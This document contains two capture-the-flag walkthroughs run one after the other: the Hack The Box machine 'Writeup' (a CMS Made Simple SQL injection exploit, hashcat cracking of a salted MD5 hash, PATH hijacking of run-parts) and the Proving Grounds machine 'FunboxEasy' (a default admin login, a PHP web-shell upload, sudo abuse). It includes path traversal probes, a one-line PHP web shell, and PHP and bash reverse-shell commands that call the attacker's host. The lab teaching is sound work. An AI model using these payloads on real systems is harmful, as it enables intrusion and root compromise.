
Couple of notes about the content:
- Author states site is being actively attacked
- Web server bans IP addresses with too many 40x errors using Eeyore DoS protection
- Email and hostname leak:
jkr@writeup.htb
Added writeup.htb to my hosts file. Visiting the DNS names gives the same homepage. At this point I would usually fire up gobuster to find some hidden directories… but we can’t as we may get banned as this would create 404 errors when lots of directories are tested against the web server and not found. Instead, we should check if the robots.txt file exists. This was the next logical thing to check, as we had nothing else to go on, and needed to find more web content.

And we found the writeup directory!
The writeup page is pretty simple and has three writeups for different Hack The Box machines. One interesting thing that stands out is how the page contents seem to be displayed. Here is an example URL.
http://10.10.10.138/writeup/index.php?page=ypuffy
So the site is powered by PHP, and looks like it includes a page as an HTTP parameter. Started trying a few go-to PHP file inclusion and path traversal checks. Didn’t want to push the server too much, as I was worried about getting banned with too many 404 errors. A few of the URLs I tested were:
/writeup/index.php?page=../../../etc/passwd
/writeup/index.php?page=../../../../../etc/passwd
/writeup/index.php?page=http://10.10.14.127:8000/cmd.php
/writeup/index.php?page=php://filter/convert.base64-encode/resource=index.php
None of these worked, and was getting more and more nervous about getting banned! Can’t wait to see how the banning works… later. Anyway, decided to stop while I was still ahead, and started enumerating for more information that might be useful.
After a while, I discovered that the pages under writeup are generated using a CMS. I thought it was a joke at first, but this CMS seems to be a thing.

This also seemed to match a not-quite-so-obvious hint. The home page had the footer message of: Page is hand-crafted with vi. and the writeup pages had the message: Pages are hand-crafted with vim. NOT..
Started doing some research and discovered the CMS Made Simple project home page and the project SVN repo. This is quite a big project - and I found it interesting that I have never heard of it. Since I had no version information, I tried to find a changelog to determine what version I might have on the target. The only help I get from the website is a copyright notice for the CMS ending in 2019.
The last release, in late 2019 (December) was Version 2.2.13-0 on 2019-12-04. And the first release in early 2019 (January) was Version 2.2.9-0 on 2019-01-21. Using this info looks like we are dealing with version 2.2, with a potential minor release difference. I looked at Exploit DB to try to find an exploit in this time frame.
└─$ searchsploit CMS Made Simple | grep -v Authenticated | grep -v Cross-Site
---------------------------------------------------------------------------------- ---------------------------------
Exploit Title | Path
---------------------------------------------------------------------------------- ---------------------------------
CMS Made Simple (CMSMS) Showtime2 - File Upload Remote Code Execution (Metasploit | php/remote/46627.rb
CMS Made Simple 0.10 - 'Lang.php' Remote File Inclusion | php/webapps/26217.html
CMS Made Simple 1.0.5 - 'Stylesheet.php' SQL Injection | php/webapps/29941.txt
CMS Made Simple 1.11.9 - Multiple Vulnerabilities | php/webapps/43889.txt
CMS Made Simple 1.2 - Remote Code Execution | php/webapps/4442.txt
CMS Made Simple 1.2.2 Module TinyMCE - SQL Injection | php/webapps/4810.txt
CMS Made Simple 1.2.4 Module FileManager - Arbitrary File Upload | php/webapps/5600.php
CMS Made Simple 1.4.1 - Local File Inclusion | php/webapps/7285.txt
CMS Made Simple 1.6.2 - Local File Disclosure | php/webapps/9407.txt
CMS Made Simple 1.6.6 - Multiple Vulnerabilities | php/webapps/11424.txt
CMS Made Simple 1.8 - 'default_cms_lang' Local File Inclusion | php/webapps/34299.py
CMS Made Simple 2.1.6 - 'cntnt01detailtemplate' Server-Side Template Injection | php/webapps/48944.py
CMS Made Simple 2.1.6 - Multiple Vulnerabilities | php/webapps/41997.txt
CMS Made Simple 2.1.6 - Remote Code Execution | php/webapps/44192.txt
CMS Made Simple < 1.12.1 / < 2.1.3 - Web Server Cache Poisoning | php/webapps/39760.txt
CMS Made Simple < 2.2.10 - SQL Injection | php/webapps/46635.py
CMS Made Simple Module Antz Toolkit 1.02 - Arbitrary File Upload | php/webapps/34300.py
CMS Made Simple Module Download Manager 1.4.1 - Arbitrary File Upload | php/webapps/34298.py
---------------------------------------------------------------------------------- ---------------------------------
I did a negative grep match to remove exploits that required authentication or were client-side attacks. There were lots of exploits targeting version 1, and some lower version 2 exploits. One jumped out as possible: php/webapps/46635.py, targeting 2.2.10. This was early 2019 but seemed the best bet.
Started by mirroring the exploit code.
searchsploit -m php/webapps/46635.py
This script needed Python 2, and had a few errors when initially running it. One of the problems was the script wanted the package termcolor to print fancy terminal colors. I gave up trying to install Python 2 packages a while ago - so I just changed the exploit code to not use this package, and just use normal print statements. This was quite easy, as there were only a few lines that needed modification. If you want the modified script, that is pure Python 2, it is available in this repo: 46635.py.
The script only takes a couple of arguments. I left all the defaults (including time) and ran it with a wordlist and the crack option.
python2 -u http://10.10.10.138/writeup --crack --wordlist /usr/share/wordlists/rockyou.txt
My terminal went a bit nuts and started flashing during the password cracking process, and I suspected that it was going pretty slow. Reading the source code of the exploit shows that the hash is just a salted MD5, and would be easier and faster to crack it with john or hashcat. After waiting a while, I canceled the script during the cracking process, with the following information - a salt, username, and hashed password.
[+] Salt for password found: 5a599ef579066807
[+] Username found: jkr
[+] Email found: jkr@writeup.htb
[+] Password found: 62def4866937f08cc13bab43bb14e6f7
If we look at the exploit source code, we can find the function for cracking the password.
def crack_password():
global password
global output
global wordlist
global salt
dict = open(wordlist)
for line in dict.readlines():
line = line.replace("\n", "")
beautify_print_try(line)
if hashlib.md5(str(salt) + line).hexdigest() == password:
output += "\n[+] Password cracked: " + line
break
dict.close()
Specifically, we can see the line that does the password guessing.
if hashlib.md5(str(salt) + line).hexdigest() == password:
If we look at this in terms of hashcat syntax - the hashed password is in the md5($salt.$pass) format, which is hash mode 20 in hashcat. Let’s start by creating a new file with the salted hash value, where the salt and hash are separated by a colon (:). Even though the format of the hash is salt:password, the hashcat mode wants it in password:salt.
echo -n '62def4866937f08cc13bab43bb14e6f7:5a599ef579066807' > jkr_hash
Then start hashcat using mode 20.
hashcat -m 20 --remove jkr_hash /usr/share/wordlists/rockyou.txt
This worked fast, even when running hashcat in my VM with no OpenCL drivers. The results…
62def4866937f08cc13bab43bb14e6f7:5a599ef579066807:raykayjay9
Session..........: hashcat
Status...........: Cracked
Hash.Name........: md5($salt.$pass)
Hash.Target......: 62def4866937f08cc13bab43bb14e6f7:5a599ef579066807
Time.Started.....: Wed Aug 4 08:18:34 2021 (2 secs)
Time.Estimated...: Wed Aug 4 08:18:36 2021 (0 secs)
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........: 2795.9 kH/s (0.20ms) @ Accel:1024 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests
Progress.........: 4360192/14344385 (30.40%)
Rejected.........: 0/4360192 (0.00%)
Restore.Point....: 4359168/14344385 (30.39%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidates.#1....: raymie0506 -> raygan96
Looking at the “Progress” in the hashcat output we can see we went through about 4 million passwords. The same result if we analyse the rockyou.txt file, the password is quite far in the wordlist - so glad I used a faster password cracking tool!
└─$ grep -rin raykayjay9 /usr/share/wordlists/rockyou.txt
4359762:raykayjay9
Finally, log in to the jkr account using the password.
└─$ ssh jkr@10.10.10.138
The authenticity of host '10.10.10.138 (10.10.10.138)' can't be established.
ECDSA key fingerprint is SHA256:TEw8ogmentaVUz08dLoHLKmD7USL1uIqidsdoX77oy0.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.10.138' (ECDSA) to the list of known hosts.
jkr@10.10.10.138's password:
Linux writeup 4.9.0-8-amd64 x86_64 GNU/Linux
The programs included with the Devuan GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Devuan GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
jkr@writeup:~$ id
uid=1000(jkr) gid=1000(jkr) groups=1000(jkr),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),50(staff),103(netdev)
Privesc: jkr to root
The jkr privilege is quite low. I ran linpeas in the background while enumerating manually. I noticed that linpeas highlighted a variety of PATH entries. I also noticed that the user jkr was a member of more groups than I am used to seeing.
jkr@writeup:~$ groups
jkr cdrom floppy audio dip video plugdev staff netdev
The documentation on the System Groups from the Debian Wiki shows the purpose of the staff group.
Allows users to add local modifications to the system (/usr/local) without needing root privileges
And, according to the Linux Privilege Escalation doc on HackTricks the PATH information is interesting.
If you find that you can write inside some folder of the $PATH you may be able to escalate privileges by creating a backdoor inside the writable folder with the name of some command that is going to be executed by a different user (root ideally) and that is not loaded from a folder that is located previous to your writable folder in $PATH.
Looking into the permissions on the /usr/local/ directory contents, we can see these interesting permissions on bin and sbin.
jkr@writeup:~$ ls -la /usr/local | grep bin
drwx-wsr-x 2 root staff 20480 Apr 19 2019 bin
drwx-wsr-x 2 root staff 12288 Apr 19 2019 sbin
So, this path injection attack is possible if we can:
- Find a file that is being executed by root without a full path
- Overwrite or create that file in
/usr/local/bin/bash(as this path is first in the list)
So we need to see if we can find a file! I started by downloading pspy to view running processes in real-time.
wget https://github.com/DominicBreuker/pspy/releases/download/v1.2.0/pspy64
Then set up a Python HTTP server and fetched the file. I initially saved it to /dev/shm and tried to execute it, and got a permission denied error. This stumped me for a little. Turns out, the /dev/shm folder was mounted with the noexec flag.
jkr@writeup:/dev/shm$ chmod +x pspy64
jkr@writeup:/dev/shm$ ./pspy64
-bash: ./pspy64: Permission denied
jkr@writeup:/dev/shm$ mount | grep shm
tmpfs on /run/shm type tmpfs (rw,nosuid,nodev,noexec,relatime,size=413360k)
So I switched to the /tmp directory instead and ran pspy. Started looking for anything that was running without a full path to the executable. Noticed a cron job that runs every minute, but it has the full path.
2021/08/03 16:50:01 CMD: UID=0 PID=19541 | /usr/sbin/CRON
2021/08/03 16:50:01 CMD: UID=0 PID=19542 | /usr/sbin/CRON
2021/08/03 16:50:01 CMD: UID=0 PID=19543 | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
2021/08/03 16:51:01 CMD: UID=0 PID=19545 | /usr/sbin/CRON
2021/08/03 16:51:01 CMD: UID=0 PID=19546 | /usr/sbin/CRON
2021/08/03 16:51:01 CMD: UID=0 PID=19547 | /bin/sh -c /root/bin/cleanup.pl >/dev/null 2>&1
Waited a while and poked around a bit, but couldn’t find anything interesting. Logged in to another SSH session, and noticed that a few processes are run when logging in.
2021/08/03 16:49:07 CMD: UID=0 PID=19531 | sshd: jkr [priv]
2021/08/03 16:49:07 CMD: UID=0 PID=19532 | sh -c /usr/bin/env -i PATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin run-parts --lsbsysinit /etc/update-motd.d > /run/motd.dynamic.new
2021/08/03 16:49:07 CMD: UID=0 PID=19533 | run-parts --lsbsysinit /etc/update-motd.d
2021/08/03 16:49:07 CMD: UID=0 PID=19534 | uname -rnsom
2021/08/03 16:49:07 CMD: UID=0 PID=19535 | sshd: jkr [priv]
2021/08/03 16:49:08 CMD: UID=1000 PID=19536 | sshd: jkr@pts/1
This is good! The run-parts executable is being called without the full path. We should be able to create another run-parts file in /usr/local/bin with our code and execute it by SSHing into the machine. Started with a PoC to create a file in /tmp to see if this worked.
jkr@writeup:~$ echo -e '#!/bin/bash\n\ntouch /tmp/meow' > /usr/local/bin/run-parts
jkr@writeup:~$ cat /usr/local/bin/run-parts
#!/bin/bash
touch /tmp/meow
jkr@writeup:~$ chmod +x /usr/local/bin/run-parts
The PoC just creates the /tmp/meow file. After SSHing in, we can see the file created with the root user as the owner. Make sure to set the file executable! This tripped me up, and had no idea why it wasn’t running!
jkr@writeup:~$ ls -lisa /tmp | grep meow
13205 0 -rw-r--r-- 1 root root 0 Aug 3 17:27 meow
Now we know the process works, we can get a shell as root. There are many ways to achieve this, but I decided to get a reverse shell as the root user using a PHP reverse shell.
jkr@writeup:~$ echo $'php -r \'$sock=fsockopen("10.10.14.127",9001);exec("/bin/sh -i <&3 >&3 2>&3");\'' > /usr/local/bin/run-parts
jkr@writeup:~$ chmod +x /usr/local/bin/run-parts
Did the same method of creating a run-parts file, and making it executable, and started a netcat listener on port 9001. Then logged in as the jkr user over SSH and got the reverse shell back to my system.
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.127] from (UNKNOWN) [10.10.10.138] 36006
/bin/sh: 0: can't access tty; job control turned off
# id
uid=0(root) gid=0(root) groups=0(root)
# wc -c /root/root.txt
33 /root/root.txt
One thing I noted here - the reverse shell hangs the login process, so might not be useful in specific scenarios. After watching the video by ippsec, he created an SSH key and add the public key to roots authorised key files - a nice idea.
Post Exploitation
This box was a little strange as I avoided lots of tools and techniques that might have triggered DoS protection. After finishing the box, I had a poke around to see what protection they had enabled. Long story short - it was fail2ban and was configured for SSH and HTTP. The contents of the fail2ban configuration file are below. The max retries for HTTP 404’s were 30, with a ban time of 120.
jkr@writeup:/etc/fail2ban$ cat jail.local
[INCLUDES]
before = paths-debian.conf
[DEFAULT]
ignoreip = 127.0.0.1/8
bantime = 120
maxretry = 10
[sshd]
enabled = true
[apache-404]
enabled = true
port = http
filter = apache-404
logpath = /var/log/apache2/access.log tail
maxretry = 30
Lessons Learned
- Manual enumeration is useful… and sometimes the only option when the target has DoS or attack protection.
- Keep expanding the toolset. This was my first time using
pspy, and should be added to my go-to list of useful tools. - Keep updating and refining my methodology. This machine was interesting and got me thinking in different ways.
Useful Resources
funboxeasy: 192.168.220.111
Hints
- Initial foothold is all about doing web enumeration long enough to find a upload for RCE
- Pivoting from
www-datato an actual user can be done with manual review of the file system - Privesc to root is all about programs you can run with elevated privilege
nmap
Starting with the usual nmap scan. Interesting ports:
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
80: Recon
A default Ubuntu + Apache landing screen were found on port 80.
Not very interesting… but the default Apache landing page always makes me thing that there might be something else , just need to find it. Fired up gobuster to try find something, and got some very interesting results.
gobuster dir -u 192.168.220.111 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-files.txt -o gobuster_80_raftmedium.log
...
/profile.php (Status: 302) [Size: 7247]
/index.php (Status: 200) [Size: 3468]
/header.php (Status: 200) [Size: 1666]
/logout.php (Status: 200) [Size: 75]
/robots.txt (Status: 200) [Size: 14]
/registration.php (Status: 200) [Size: 9409]
/checklogin.php (Status: 200) [Size: 0]
/forgot-password.php (Status: 200) [Size: 2763]
Immediately found some PHP pages using some common names (e.g., index, profile, logout). Browsing to the index.php site showed that there was a web app with the option to sign in.

Had a poke around all the PHP files returned by gobuster, looking for anything interesting. Was able to create a new account using the registration.php site and subsequently log into the newly created account.

The dashboard provided a few new features, the ability to create a ticket, view tickets, change password etc. Intercepted some requests in Burp, but nothing looked very interesting - well there was not enough information to make it interesting or the ability to upload files. I started expanding my search for more potentially hidden PHP files, as there were some results returned by gobuster that were not hyperlinked in the actual site that I was browsing.
gobuster dir -x php -u 192.168.220.111 -w /usr/share/seclists/Discovery/Web-Content/raft-medium-directories.txt -o gobuster_80_raftmedium_php.log
The actual useful findings from this search were very lucky… instead of using Raft medium words, I used Raft medium directories and specified the PHP file extension. This resulted in finding the admin, store and secret paths that did not turn up in the first search. To save time and space, here is a summary of each endpoint:
admin: Login for the CRM that we previously poked atstore: Looks like a new online store web appsecret: A static file with an Oscar Wilde quote
I looked at the CRM admin page quickly, but could get any default credentials to work and couldn’t find anything that looked like a potential foothold. Out of the three discoveries, the store path, aka the Bookstore, looks the most promising.
This was another PHP web application. Overall, the application appeared more robust (well authored) compared to the first CRM app. I had a look around each page trying to understand what the functionality of the site was, and how it worked. While gathering some of this info, I notice an “Admin Login” link (http://192.168.220.111/store/admin.php) at the bottom of the page. Tried the usual credentials, and was surprised that I was able to login with admin:admin!
After authenticating, we got redirected to the “Add new book” page. I couldn’t find an option to add a book, but there was an option to “Edit” an existing book. What was more interesting, was that you could add an image (cover) for the book.

When trying to upload an image, I kept getting a “Can’t update data You have an error in your SQL syntax” error, but when I checked the image directory, my file was uploaded anyway - not sure what the problem was here. FYI - I knew where to check for file uploads by examining books on the web application (not in the admin panel) and inspecting the image to see the path it was stored. This was pretty easy, as Apache had directory listing enabled! You will be able to see the PHP file I uploaded appears in the store/bootstrap/img folder.

The cmd.php file is quite simple, it only has the following code:
<?php system($_REQUEST["cmd"]) ?>
Luckily for us, the Apache/PHP configuration was pretty weak. We could upload any file - not just images. And PHP was configured in a way that we could execute potentially dangerous functions - such as system. In this example, the cmd.php file allows us to supply a parameter in the HTTP request. In the screenshot below, the whoami command is injected and it is evident that the Apache web server is running as the www-data user.

From here, we can use this command injection and try to get a shell on the system. I always find the easiest way to do this is intercepting the request in Burp and using Repeater. The main reason is to use the URL encode feature - which is much easier than trying to achieve this manually. This is the payload I used:
cmd=bash -c 'bash -i >& /dev/tcp/192.168.45.168/9001 0>&1'
Before executing this, opened a port to listen to incoming connections on my Kali machine using netcat, and got a connection!
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [192.168.45.168] from (UNKNOWN) [192.168.220.111] 46312
bash: cannot set terminal process group (993): Inappropriate ioctl for device
bash: no job control in this shell
www-data@funbox3:/var/www/html/store/bootstrap/img$ whoami
whoami
www-data
Privesc: www-data to tony
Started by performing manual enumeration of the system as the www-data user. Did a lot of poking around the web-related files and database - as I thought there would be credential reuse or something similar. There were two interesting files in the /var/www/html/store/database folder, a readme and SQL dump. The readme file has some info about the project and the www_project.sql file has a MySQL database dump. In this, we can see the user configuration, which also has admin:admin for a username password for the database:
INSERT INTO `admin` (`name`, `pass`) VALUES
('admin', 'd033e22ae348aeb5660fc2140aec35850c4da997');
But I didn’t get much further, because after checking what users were on the system, pivoting to the next user was done! Looking at the users, by listing the /home directory showed only one user, tony. And looking quickly at their files gave the game away.
www-data@funbox3:/home/tony$ cat password.txt
cat password.txt
ssh: yxcvbnmYYY
gym/admin: asdfghjklXXX
/store: admin@admin.com admin
This allowed access to the user tony using the password saved in the text file by logging in using SSH.
Privesc: tony to root
I ran linpeas on the target as the tony user, but probably didn’t need the tool. There was a pretty easy privesc using the (terrible) sudo configuration. Tony could run a bunch of commands as root.
User tony may run the following commands on funbox3:
(root) NOPASSWD: /usr/bin/yelp
(root) NOPASSWD: /usr/bin/dmf
(root) NOPASSWD: /usr/bin/whois
(root) NOPASSWD: /usr/bin/rlogin
(root) NOPASSWD: /usr/bin/pkexec
(root) NOPASSWD: /usr/bin/mtr
(root) NOPASSWD: /usr/bin/finger
(root) NOPASSWD: /usr/bin/time
(root) NOPASSWD: /usr/bin/cancel
(root) NOPASSWD: /root/a/b/c/d/e/f/g/h/i/j/k/l/m/n/o/q/r/s/t/u/v/w/x/y/z/.smile.sh
Think I got lucky, as the first one I picked was easy. Using GTFOBins, the privesc to root was simple:
tony@funbox3:/tmp$ sudo /usr/bin/time /bin/bash
root@funbox3:/tmp# whoami
root
Did a little more poking around, and could have done the same thing with pkexec too.
tony@funbox3:/tmp$ sudo pkexec /bin/bash
root@funbox3:~# whoami
root
Done!
Lessons Learned
- Proving Grounds machines have a strange flags:
- User flag is in a file named:
local.txt - Root flag is in a file named:
root.flag
- User flag is in a file named: